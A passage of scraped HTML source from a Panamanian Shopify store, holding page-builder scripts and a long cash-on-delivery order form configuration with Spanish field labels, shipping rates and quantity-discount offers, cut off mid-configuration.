x;--g-radius-small:3px}@media (max-width:1024px){.gps{--g-h1-ff:var(--g-font-heading,heading);--g-h1-size:46px;--g-h1-weight:400;--g-h2-size:41px;--g-h3-ff:var(--g-font-heading,heading);--g-h3-size:52px;--g-h3-weight:400;--g-p1-size:16px;--g-p1-lh:180%;--g-p2-size:14px;--g-p3-size:10px;--g-sh1-size:25px;--g-sh2-size:18px;--g-sh3-size:32px;--g-ct-p:16px;--g-ct-w:100%;--g-font-body:sans-serif;--g-font-code:sans-serif;--g-font-heading:sans-serif;--g-theme-font:[object Object]}}@media (max-width:767px){.gps{--g-h1-ff:var(--g-font-heading,heading);--g-h1-size:41px;--g-h1-weight:400;--g-h2-size:36px;--g-h3-ff:var(--g-font-heading,heading);--g-h3-size:46px;--g-h3-weight:400;--g-p1-size:14px;--g-p2-size:12px;--g-p3-size:9px;--g-sh1-size:23px;--g-sh2-size:16px;--g-sh3-size:29px;--g-ct-p:16px;--g-ct-w:100%;--g-font-body:sans-serif;--g-font-code:sans-serif;--g-font-heading:sans-serif;--g-theme-font:[object Object]}}
  </style>
  
  
  



  <!-- BEGIN app snippet: gp-rich-snippets -->


  

    

<!-- END app snippet -->



  <script
    src='https://cdn.shopify.com/extensions/019bbbb6-21f2-7361-8b94-a7ed2ca60d7c/gempages-web-builder-shopify-app-117/assets/gp-lazyload.v2.js?v=1750886683290'
    defer
  ></script>
  <script
    src='https://cdn.shopify.com/extensions/019bbbb6-21f2-7361-8b94-a7ed2ca60d7c/gempages-web-builder-shopify-app-117/assets/gp-global.js?v=1750886683290'
    defer
  ></script>









<!-- END app block --><!-- BEGIN app block: shopify://apps/releasit-cod-form/blocks/app-embed/72faf214-4174-4fec-886b-0d0e8d3af9a2 -->

<!-- BEGIN app snippet: metafields-handlers -->


  <script type="application/javascript">
      function _COD_FORM_OVERWRITE_INIT_COVERAGE() {

    try {

        setInterval(() => {
            delete _CUSTOM_COD_FORM_PROVINCES.data["PANAMA OESTE"]["LA CHORRERA"];
_CUSTOM_COD_FORM_PROVINCES.data["PANAMA OESTE"]["CHORRERA"] = true;
_CUSTOM_COD_FORM_PROVINCES.data["PANAMA"]["CHORRERA"] = true;
_CUSTOM_COD_FORM_PROVINCES.data["PANAMA"]["ARRAIJAN"] = true;

Object.keys(_CUSTOM_COD_FORM_PROVINCES.data).forEach(key => {
    _CUSTOM_COD_FORM_PROVINCES.data[key]["OTRO"] = true;
})
        }, 500);
    } catch (e) {
        console.log(e);
    }
    return true;
}
  </script>






  
  <!-- END app snippet -->


  <!-- BEGIN app snippet: old-ext -->
  
<script type='application/javascript'>
      var _RSI_COD_FORM_SETTINGS = {"testMode":false,"visiblity":{"enabledOnlyForCountries_array":["PA"],"enabledOnlyForProducts_array":[],"enabledOnlyForTotal":"0,0","isEnabledOnlyForCountries":false,"isEnabledOnlyForProducts":false,"isExcludedForProducts":false,"totalLimitText":"El pago contra reembolso no está disponible para pedidos superiores a $1000, utiliza un método de pago diferente."},"cartPage":{"isEnabled":true,"isSeperateButton":true},"productPage":{"addMode":"product-only","hideAddToCartButton":true,"hideQuickCheckoutButtons":true,"ignoreCollectionsV2":false,"ignoreHomeV2":false,"isEnabled":true},"buyNowButton":{"floatingEnabled":true,"floatingPos":"bottom","iconType":"none","shakerType":"shake","style":{"bgColor":"rgba(27, 195, 1, 1)","borderColor":"rgba(134, 255, 66, 1)","borderRadius":5,"borderWidth":2,"color":"rgba(255,255,255,1)","fontSizeFactor":1.3,"shadowOpacity":0},"subt":"Comprar producto ","text":"¡HACER MI PEDIDO!"},"autocomplete":{"freeTrial":20,"isEnabled":false},"codFee":{"commission":300,"commissionName":"🚛🕖AGREGA ENVIO EXTRA-RÁPIDO POR SOLO B/3.00 ADICIONALES","isFeeEnabled":false,"isFeeTaxable":false},"abandonedCheckouts":{"isEnabled":true},"localization":{"countryCode":"PA","multiCountries":"PA,CO","country":{"code":"PA","label":{"t":{"en":"Panama"}},"phonePrefix":"+507"},"multiCountries_array":[{"code":"PA","label":{"t":{"en":"Panama"}},"phonePrefix":"+507","fields":[{"type":"province_country_field","position":9,"required":false,"label":"","disableDd":false,"n":{"ph":" Selecciona tu Provincia"},"isActive":true,"backendFields":{"label":{"t":{"en":"Province field","es":"Campo de Región"}},"name":"province_country_field","replacesType":"province","elementType":"select","options":[{"label":"Bocas del Toro","value":"PA-1"},{"label":"Chiriquí","value":"PA-4"},{"label":"Coclé","value":"PA-2"},{"label":"Colón","value":"PA-3"},{"label":"Darién","value":"PA-5"},{"label":"Emberá-Wounaan","value":"PA-EM"},{"label":"Guna Yala","value":"PA-KY"},{"label":"Herrera","value":"PA-6"},{"label":"Los Santos","value":"PA-7"},{"label":"Ngäbe-Buglé","value":"PA-NB"},{"label":"Panamá","value":"PA-8"},{"label":"Panamá Oeste","value":"PA-10"},{"label":"Veraguas","value":"PA-9"}]}}]},{"code":"CO","label":{"t":{"en":"Colombia"}},"phonePrefix":"+57","fields":[{"backendFields":{"label":{"t":{"en":"Province field","es":"Campo de Departamento"}},"name":"province_country_field","replacesType":"province","elementType":"select","options":[{"label":"Bogotá","value":"DC"},{"label":"Amazonas","value":"AMA"},{"label":"Antioquia","value":"ANT"},{"label":"Arauca","value":"ARA"},{"label":"Archipiélago de San Andrés Providencia y Santa Catalina","value":"SAP"},{"label":"Atlántico","value":"ATL"},{"label":"Bolívar","value":"BOL"},{"label":"Boyacá","value":"BOY"},{"label":"Caldas","value":"CAL"},{"label":"Caquetá","value":"CAQ"},{"label":"Casanare","value":"CAS"},{"label":"Cauca","value":"CAU"},{"label":"Cesar","value":"CES"},{"label":"Chocó","value":"CHO"},{"label":"Córdoba","value":"COR"},{"label":"Cundinamarca","value":"CUN"},{"label":"Guainía","value":"GUA"},{"label":"Guaviare","value":"GUV"},{"label":"Huila","value":"HUI"},{"label":"La Guajira","value":"LAG"},{"label":"Magdalena","value":"MAG"},{"label":"Meta","value":"MET"},{"label":"Nariño","value":"NAR"},{"label":"Norte de Santander","value":"NSA"},{"label":"Putumayo","value":"PUT"},{"label":"Quindío","value":"QUI"},{"label":"Risaralda","value":"RIS"},{"label":"Santander","value":"SAN"},{"label":"Sucre","value":"SUC"},{"label":"Tolima","value":"TOL"},{"label":"Valle del Cauca","value":"VAC"},{"label":"Vaupés","value":"VAU"},{"label":"Vichada","value":"VID"}]},"type":"province_country_field","position":0,"required":false,"label":{"t":{"en":"Departamento"}},"disableDd":false,"n":{"ph":{"t":{"en":"Departamento"}}},"isActive":true}]}]},"form":{"allTaxesIncluded":{"isEnabled":false,"text":"Todos los impuestos incluidos."},"checkoutLines_array":[{"type":"subtotal","title":"Subtotal"},{"type":"shipping","title":"Envío"},{"type":"total","title":"Total"}],"deferLoading":true,"discounts":{"applyButton":{"style":{"bgColor":"rgba(0,0,0,1)"},"text":"Aplicar"},"checkoutLineText":"Descuentos","fieldLabel":"Código de descuento","isEnabled":false,"limitToOneCode":true},"fields":{"areLabelsEnabled":true,"isCountriesV2":true,"isV2":true,"isV3":true,"items_array":[{"type":"additionals_custom_image.1728686208829","isActive":false,"productsEnabled":false,"imgUrl":"https://cdn.shopify.com/s/files/1/0550/7851/9003/files/DISENOS_HUGO_LINEA_1.png?v=1745256806","imgSize":100,"position":0,"backendFields":{"label":{"t":{"en":"Image or GIF","it":"Immagine o GIF","es":"Imagen o GIF","fr":"Image ou GIF"}}}},{"type":"order_summary","isActive":true,"position":1,"backendFields":{"label":{"t":{"en":"Order summary","it":"Riepilogo ordine","es":"Resumen del pedido","fr":"Résumé de la commande"}},"hideEdit":true}},{"type":"quantity_offer","isActive":false,"position":2,"backendFields":{"label":{"t":{"en":"Quantity offer","it":"Offerta quantità","es":"Oferta de cantidad","fr":"Offre de quantità"}},"hideEdit":true}},{"type":"discount_codes","isActive":false,"position":3,"backendFields":{"label":{"t":{"en":"Discount codes","it":"Codici sconto","es":"Códigos de descuento","fr":"Codes de réduction"}}}},{"type":"custom_text","isActive":true,"text":"🚛Escribe tus datos para el envío:","alignment":"left","fontWeight":"600","fontSizeFactor":1.05,"color":"rgba(0,0,0,1)","position":4,"backendFields":{"label":{"t":{"en":"Custom text","it":"Testo personalizzabile","es":"Texto personalizable","fr":"Texte personnalisé"}}}},{"type":"first_name","required":true,"showIcon":false,"label":"","n":{"ph":"Nombre","minL":2,"maxL":250,"eInv":"","reg":""},"isActive":true,"position":5,"backendFields":{"label":{"t":{"en":"First name field","it":"Campo nome","es":"Campo de nombre","fr":"Champ prénom"}},"name":"first_name"}},{"type":"last_name","required":true,"showIcon":false,"label":"","n":{"ph":"Apellidos","minL":2,"maxL":250,"eInv":"","reg":""},"isActive":true,"position":6,"backendFields":{"label":{"t":{"en":"Last name field","it":"Campo cognome","es":"Campo de apellido","fr":"Champ nom de famille"}},"name":"last_name"}},{"type":"phone","required":true,"showIcon":false,"label":"","n":{"ph":"Número de WhatsApp y llamadas ","minL":1,"maxL":15,"reg":"","pf":""},"isActive":true,"position":7,"iconType":"whatsapp","backendFields":{"label":{"t":{"en":"Phone field","it":"Campo telefono","es":"Campo de teléfono","fr":"Champ téléphone"}},"name":"phone"}},{"type":"additionals_country_selector.1761435157919","isActive":false,"required":true,"label":"Selecciona tu pais","n":{"ph":"Selecciona tu pais"},"position":8,"backendFields":{"dontShow":true,"label":{"t":{"en":"Country selector","it":"Selettore di paese","es":"Selector de país","fr":"Sélecteur de pays"}},"name":"country_code","elementType":"select","options":[]}},{"type":"province_country_field","position":9,"required":false,"label":"","disableDd":false,"n":{"ph":" Selecciona tu Provincia"},"isActive":true,"backendFields":{"label":{"t":{"en":"Province field","es":"Campo de Región"}},"name":"province_country_field","replacesType":"province","elementType":"select","options":[{"label":"Bocas del Toro","value":"PA-1"},{"label":"Chiriquí","value":"PA-4"},{"label":"Coclé","value":"PA-2"},{"label":"Colón","value":"PA-3"},{"label":"Darién","value":"PA-5"},{"label":"Emberá-Wounaan","value":"PA-EM"},{"label":"Guna Yala","value":"PA-KY"},{"label":"Herrera","value":"PA-6"},{"label":"Los Santos","value":"PA-7"},{"label":"Ngäbe-Buglé","value":"PA-NB"},{"label":"Panamá","value":"PA-8"},{"label":"Panamá Oeste","value":"PA-10"},{"label":"Veraguas","value":"PA-9"}]}},{"type":"city","required":true,"showIcon":false,"label":"","n":{"ph":"Selecciona tu ciudad","minL":2,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":true,"position":10,"iconType":"geopin","backendFields":{"label":{"t":{"en":"City field","it":"Campo città","es":"Campo de la ciudad","fr":"Champ de la ville"}},"name":"city"}},{"type":"address","required":true,"showIcon":false,"label":"📍Dirección completa y detallada","n":{"ph":"Nombre PH, numero de piso, barriada y demás","minL":2,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":true,"position":11,"backendFields":{"label":{"t":{"en":"Address field","it":"Campo indirizzo","es":"Campo de dirección","fr":"Champ d'adresse"}},"name":"address"}},{"type":"civic_number","required":false,"showIcon":false,"label":"👉Nombre de zona o barriada","n":{"ph":"Nombre de zona, barriada o punto de referencia","minL":1,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":true,"position":12,"backendFields":{"label":{"t":{"en":"Address 2 field","it":"Campo numero civico","es":"Campo de dirección 2","fr":"Champ adresse 2"}},"name":"civic_number"}},{"type":"zip_code","required":true,"showIcon":true,"label":"Código postal","n":{"ph":"Código postal","minL":2,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":false,"position":13,"backendFields":{"label":{"t":{"en":"Zip code field","it":"Campo codice postale (CAP)","es":"Campo de código postal","fr":"Champ code postal"}},"name":"zip_code"}},{"type":"email","required":true,"showIcon":true,"label":"Correo electrónico","n":{"ph":"Correo electrónico","minL":1,"maxL":250},"isActive":false,"position":14,"backendFields":{"label":{"t":{"en":"Email field","it":"Campo email","es":"Campo de correo electrónico","fr":"Champ e-mail"}},"name":"email"}},{"type":"shipping_rates","isActive":true,"alignment":"left","position":15,"backendFields":{"label":{"t":{"en":"Shipping rates","it":"Tariffe di spedizione","es":"Tarifas de envío","fr":"Frais d'envoi"}}}},{"type":"note","showIcon":false,"required":false,"label":"OBSERVACIONES:","n":{"ph":"Notas que tengas sobre tu pedido","minL":1,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":false,"position":16,"backendFields":{"label":{"t":{"en":"Order note field","it":"Campo nota sull'ordine","es":"Campo de nota del pedido","fr":"Champ de note de commande"}},"name":"note"}},{"type":"sp_quantity","label":"Cantidad","alignment":"left","isActive":false,"position":17,"backendFields":{"label":{"t":{"en":"Quantity selector field","it":"Campo selettore di quantità","es":"Campo selector de cantidad","fr":"Champ de sélection de quantité"}},"onlyOne":true}},{"type":"newsletter_subscribe_checkbox","label":"Suscríbete para recibir notificaciones de nuevos productos y ofertas","isActive":false,"isPreselected":false,"position":18,"backendFields":{"label":{"t":{"en":"Newsletter field","it":"Campo iscrizione marketing","es":"Campo de inscripción de marketing","fr":"Champ de saisie marketing"}},"name":"newsletter_subscribe_checkbox"}},{"type":"terms_accept_checkbox","required":false,"label":"𝗦𝗜 𝗤𝗨𝗜𝗘𝗥𝗢 𝗠𝗜 𝗣𝗘𝗗𝗜𝗗𝗢 y me comprometo a recibirlo.","isActive":false,"position":19,"backendFields":{"label":{"t":{"en":"Accept terms field","it":"Campo accettazione dei termini","es":"Campo de aceptación de términos","fr":"Champ d'acceptation des conditions"}},"name":"terms_accept_checkbox"}},{"type":"totals_summary","isActive":true,"position":20,"backendFields":{"label":{"t":{"en":"Totals summary","it":"Riepilogo totali","es":"Resumen total","fr":"Résumé des totaux"}}}},{"type":"submit_button","isActive":true,"position":21,"backendFields":{"label":{"t":{"en":"Submit button","it":"Pulsante di invio","es":"Botón de envío","fr":"Bouton de soumission"}}}},{"type":"additionals_whatsapp_button.1756245955404","text":"PAGAR ADELANTADO X YAPPY O ACH","subt":"Recibe un descuento especial","isActive":false,"shakerType":"none","fontSizeFactor":1,"bgColor":"rgba(0,0,0,1)","color":"rgba(255,255,255,1)","borderRadius":19,"borderWidth":0,"borderColor":"rgba(0,0,0,1)","shadowOpacity":0.1,"wpPhNum":"+50761464386","createOrder":true,"wpMess":"¡Hola! Soy {full_name} , acabo de comprar mis sandalias de cuero y voy hacer el pago por YAPPY O ACH para obtener mi descuento especial\n¿Me pueden ayudar?","position":22,"validateOrder":true,"backendFields":{"dontShow":false,"onlyOne":true,"label":{"t":{"en":"WhatsApp button","it":"Pulsante WhatsApp","es":"Botón de WhatsApp","fr":"Bouton WhatsApp"}},"name":"additionals_whatsapp_button_"}},{"type":"additionals_checkout_button.1720901063098","text":"Pagar con 🔵TARJETA CREDITO O DEBITO","subt":"Recibe un descuento de B/. 3.00","isActive":true,"shakerType":"none","iconType":"none","fontSizeFactor":1,"bgColor":"rgba(0,0,0,1)","color":"rgba(255,255,255,1)","borderRadius":2,"borderWidth":0,"borderColor":"rgba(0,0,0,1)","shadowOpacity":0.1,"position":23,"dsT":"fixed_amount","dsV":300,"backendFields":{"dontShow":false,"onlyOne":true,"label":{"t":{"en":"Shopify checkout button","it":"Pulsante checkout Shopify","es":"Botón de pago de Shopify","fr":"Bouton de paiement Shopify"}},"name":"additionals_checkout_button_"}},{"type":"additionals_custom_image.1694925930604","isActive":true,"productsEnabled":false,"imgUrl":"https://cdn.shopify.com/s/files/1/0550/7851/9003/files/EMPRESA-REGISTRADA-BLUE.webp?v=1756245445","imgSize":100,"position":24,"backendFields":{"label":{"t":{"en":"Image or GIF","it":"Immagine o GIF","es":"Imagen o GIF","fr":"Image ou GIF"}}}}],"style":{"bgColor":"rgba(169, 181, 211, 0.09)","borderColor":"rgba(203,203,203,1)","borderRadius":9,"borderStyle":"all","borderWidth":1,"shadowOpacity":0.2},"title":"Ingrese su dirección de envío","titleAlign":"left"},"generalTexts":{"errors":{"invalidDiscountCode":"Introduce un código de descuento válido.","invalidEmail":"Introduce una dirección de correo electrónico válida.","invalidGeneric":"Introduce un valor válido.","invalidPhone":"Introduce un número de teléfono válido.","oneDiscountCodeAllowed":"Sólo se permite 1 código de descuento por pedido.","required":"Este campo es obligatorio."},"free":"Gratis","selectShippingRate":"🚛 Elige tu método de envío"},"hasDraftChoButton":true,"hasEmbeddedV2":true,"hasInlineVal":true,"hasNewQOSel":true,"header":{"showClose":true,"title":"SELECCIONA TU OFERTA👇","titleStyle":{"alignment":"left","color":"rgba(0,0,0,1)","fontSizeFactor":1.1,"fontWeight":"600"}},"hideCheckoutLines":false,"isEmbedded":false,"isRtlEnabled":false,"isUsingAppEmbed":true,"isUsingScriptTag":true,"isUsingSpCdn":true,"oneTickUpsells":{"mainTitle":"We have offers for you!"},"style":{"bgColor":"rgba(255,255,255,1)","borderColor":"rgba(0, 86, 214, 1)","borderRadius":9,"borderWidth":1,"color":"rgba(0,0,0,1)","fontSizeFactor":0.9,"fullScr":false,"shadowOpacity":0.1},"submitButton":{"iconType":"none","shakerType":"shake","style":{"bgColor":"rgb(50, 212, 11)","borderColor":"rgba(0,0,0,1)","borderRadius":10,"borderWidth":0,"color":"rgba(255,255,255,1)","fontSizeFactor":1.15,"shadowOpacity":0.1},"subt":"💵Pagar en efectivo al recibir","text":"¡FINALIZAR MI PEDIDO!"},"useMoneyFormat":true,"useMoneyFormatV2":true,"currentPage":"","currentStatus":"","postUrl":"/apps/rsi-cod-form-do-not-change/create-order"},"taxes":{"applyOn":"products-only","isEnabled":false,"isIncluded":true,"isShipSeparate":false,"onlyForCountries":"","rate":"19","shipRate":"19","shipTaxName":"SHIPPING_TAX","taxName":"VAT"},"tracking":{"disableAllEvents":false,"items_array":[{"id":"534241729279392","type":"fb_browser"},{"id":"1692154541720446","type":"fb_browser"},{"id":"9815829791842431","type":"fb_browser"},{"type":"tiktok","id":"CR5CUPBC77U9N3BNRMSG"},{"id":"623944016800328","type":"fb_browser"}]},"shippingRates":{"isAutomatic":false,"items_array":[{"type":"custom","title":"ENVÍO GRATIS","condition":[{"type":"if_weight_less_than","value":1000}],"price":0,"priority":1},{"type":"default","title":"Default rate","price":0,"priority":0},{"type":"custom","title":"⚡𝗘𝗡𝗩𝗜𝗢 𝗘𝗫𝗧𝗥𝗔 𝗥𝗔𝗣𝗜𝗗𝗢","desc":"Tu paquete será empacado y despachado en menos de 24 horas","price":300,"condition":[{"type":"if_weight_less_than","value":1000}],"priority":2},{"type":"custom","title":"📦 ENVIO NACIONAL","desc":"Envio a todo Panamá","price":500,"condition":[{"type":"if_weight_greater_or_equal_than","value":1000}],"priority":3}],"sortMode":"price-low-high"},"integrations":{"codFee":false},"general":{"blockQuantity":"0","bsMess":"","disableAutofill":false,"disableAutomaticDs":false,"formVersion":"v1","messChannelPreference":"sms","noTagsToOrders":false,"paymentMethod":{"name":"Cash on Delivery (COD)","isEnabled":true},"redirectToCustomPage":{"isEnabled":true,"type":"whatsapp","url":"https://www.hugoenlinea.com/pages/muchasgracias","wpMess":"🙂¡Hola! Acabo de hacer una compra en HUGO LINEA  de {product_title} bajo el pedido {order_number} a Nombre de {first_name} {last_name} con dirección {address} quiero confirmarlo y saber el día de mi entrega ¡Gracias!","wpPhNum":"+50763160945"},"removeZeroFromPh":false,"saveOrdersAsDrafts":false,"saveUtms":true,"sendSms":true,"storefrontAccessToken":"855ce797e04b536a34676d35476df448","webPixelId":"gid://shopify/WebPixel/1397391579"},"upsells":{"addButton":{"shakerType":"none","style":{"borderColor":"rgba(0,0,0,1)","bgColor":"rgba(0,0,0,1)","color":"rgba(255,255,255,1)","borderRadius":2,"shadowOpacity":0.1,"borderWidth":0},"text":"Agregar a tu pedido"},"isPostPurchase":true,"maxNum":2,"noThanksButton":{"style":{"borderColor":"rgba(0,0,0,1)","bgColor":"rgba(255,255,255,1)","color":"rgba(0,0,0,1)","borderRadius":2,"shadowOpacity":0.1,"borderWidth":2},"text":"No gracias, completar mi pedido"},"showQuantitySelector":false,"topText":"¡Agregar {product_name} a tu pedido!","isEnabled":true,"postUrl":"/apps/rsi-cod-form-do-not-change/get-upsell"},"reportPostUrl":"/apps/rsi-cod-form-do-not-change/send-report","messOtp":{"attempts":3,"isEnabled":false,"mode":"sms","smsMess":"{otp_code} es su código de verificación para su pedido.","tAttemptsExceeded":"Ha alcanzado el límite de reenvíos, intente nuevamente con un número de teléfono diferente.","tChangePhone":"Cambiar número de teléfono","tDescription":"Se envió un código de verificación por SMS a su número de teléfono {phone_number}. Ingrese su código a continuación para verificar su número de teléfono:","tInvalidCode":"El código que ingresaste no es válido, inténtalo de nuevo.","tNewCodeSent":"Se envió un nuevo código por SMS a su número de teléfono {phone_number}. Introduce el código de arriba.","tResend":"Reenviar codigo","tTitle":"Verifica tu número de teléfono para completar tu pedido","tVerify":"Verificar","tYourCode":"Tu codigo","postUrl":"/apps/rsi-cod-form-do-not-change/get-phone-number-otp"},"isSpCdnActive":true};
    </script>
  




<script src='https://cdn.shopify.com/extensions/019bbced-91e1-78c7-9856-cfc9629fb33f/releasit-cod-form-343/assets/datepicker.min.js' defer></script><script src='https://cdn.shopify.com/extensions/019bbced-91e1-78c7-9856-cfc9629fb33f/releasit-cod-form-343/assets/get-form-script.min.js' defer></script><script id='rsi-cod-form-product-cache' type='application/json'>
  null
</script>
<script id='rsi-cod-form-product-collections-cache' type='application/json'>
  null
</script>

  <script type='application/javascript'>
    var _RSI_COD_FORM_QUANTIY_OFFERS = [{"id":1717697747058,"type":"quantity-offer","isActive":true,"name":"AQUABUS DE NIÑOS","pIds":["8562844696795"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"fixed","v":1000,"d":{"id":"gid://shopify/DiscountCodeNode/1544740962523","code":"RSI_QUANTITY_01570917585"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 25%","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 25% de descuento!","qty":3,"ds":{"t":"fixed","v":2000,"d":{"id":"gid://shopify/DiscountCodeNode/1544741028059","code":"RSI_QUANTITY_02570917585"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 25%","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1717703272541,"type":"quantity-offer","isActive":true,"name":"DIRECCIONALES LED ","pIds":["8562916557019"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544741093595","code":"RSI_QUANTITY_11570917585"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 25%","plaqueBgC":"rgb(244, 3, 3)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 25% de descuento!","qty":3,"ds":{"t":"percentage","v":2000,"d":{"id":"gid://shopify/DiscountCodeNode/1544742404315","code":"RSI_QUANTITY_12670917585"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"Ahorra 25%","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1717730077518,"type":"quantity-offer","isActive":true,"name":"EXTENSOR DUCHA  MANGUERA","pIds":["8563483640027"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544741191899","code":"RSI_QUANTITY_21670917585"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 25%","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 25% de descuento!","qty":3,"ds":{"t":"fixed","v":1000,"d":{"id":"gid://shopify/DiscountCodeNode/1544740995291","code":"RSI_QUANTITY_22670917585"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 25%","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1717967188875,"type":"quantity-offer","isActive":true,"name":"Hair darkening shampoo bar","pIds":["8570387595483"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544741060827","code":"RSI_QUANTITY_31670917585"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 25%","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 30% de descuento!","qty":3,"ds":{"t":"fixed","v":1000,"d":{"id":"gid://shopify/DiscountCodeNode/1544743420123","code":"RSI_QUANTITY_32670917585"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 25%","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1717967772764,"type":"quantity-offer","isActive":true,"name":"Set de Cuidado Dental","pIds":["8570388447451"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544741126363","code":"RSI_QUANTITY_41870917585"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 25%","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 30% de descuento!","qty":3,"ds":{"t":"fixed","v":1000,"d":{"id":"gid://shopify/DiscountCodeNode/1544741159131","code":"RSI_QUANTITY_42870917585"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 25%","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1717967940284,"type":"quantity-offer","isActive":true,"name":"RenovaHair - Alisa y suaviza en 10 minuto","pIds":["8570385957083"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544748204251","code":"RSI_QUANTITY_842353122"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 25%","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 30% de descuento!","qty":3,"ds":{"t":"fixed","v":1000,"d":{"id":"gid://shopify/DiscountCodeNode/1544741224667","code":"RSI_QUANTITY_52970917585"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 25%","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1717968121042,"type":"quantity-offer","isActive":true,"name":"magic change","pIds":["8570387333339"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544741257435","code":"RSI_QUANTITY_61970917585"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 25%","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 30% de 